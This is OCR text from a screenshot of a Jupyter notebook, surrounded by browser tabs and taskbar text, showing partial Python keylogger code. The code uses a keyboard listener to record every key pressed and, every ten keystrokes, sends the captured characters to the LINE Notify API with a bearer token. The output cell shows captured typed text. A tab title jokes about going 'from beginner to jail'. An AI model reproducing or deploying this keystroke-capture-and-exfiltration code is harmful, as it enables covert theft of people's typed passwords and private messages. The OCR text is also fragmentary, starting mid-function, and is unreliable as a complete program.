 (1) LeetCode
双指针技巧秒杀七道链表
Merge Two Sorted Lists
qiyuangong/leetcode: P
Documents/GitHub/
Untitled - Jupyter N
python - How to fix Erro
pyautogui-LineNotify_sh
[Day8] 從入門到入獄! 用
(1) Kalamujo
localhost:8888/notebooks/Documents/GitHub/Untitled.ipynb?kernel_name=python3
LinkedIn
GitHub
Notion
Udemy
Matters
LeetCode
Potato
Medium
Vocus
News
MyBook
ETH | Binance
Discord
Canva
inline
美妝板 | Dcard
[Day24] iT邦幫忙50...
用python擷取網頁...
自動化測試，讓你...
»
jupyter Untitled Last Checkpoint: 2 minutes ago (autosaved)
Logout
File Edit View Insert Cell Kernel Widgets Help
Notebook saved
Trusted
Python 3 (ipykernel)
Run
Code
headers = {
"Authorization": "Bearer " + inpwd,
}
params = {"message": char_list,} # 將偵測到的字母傳到LINE裡
r = requests.post("https://notify-api.line.me/api/notify",
headers=headers, params=params)
char_list = []
times = 0
except AttributeError:
if key == keyboard.Key.esc: # 按ESC就停止程式，不停也可以啦
return False
char_list.append(key)
times += 1
if times == 10:
headers = {
"Authorization": "Bearer " + inpwd,
}
params = {"message": char_list,} # 將偵測到的字母傳到LINE裡
r = requests.post("https://notify-api.line.me/api/notify",
headers=headers, params=params)
char_list = []
times = 0
def on_release(key):
if key == keyboard.Key.esc: # 按ESC就停止程式，不停也可以啦
return False
with keyboard.Listener(
on_press=on_press,
on_release=on_release) as listener:
listener.join()
In [ ]: this is my frieds
apple.jpg
apple.webp
pyautogui-LineNoti....py
0617_1200在線人....pdf
1619450464466.pdf
1630918405151.pdf
Show all
86°F Cloudy
英
下午 03:52
2022/6/17
4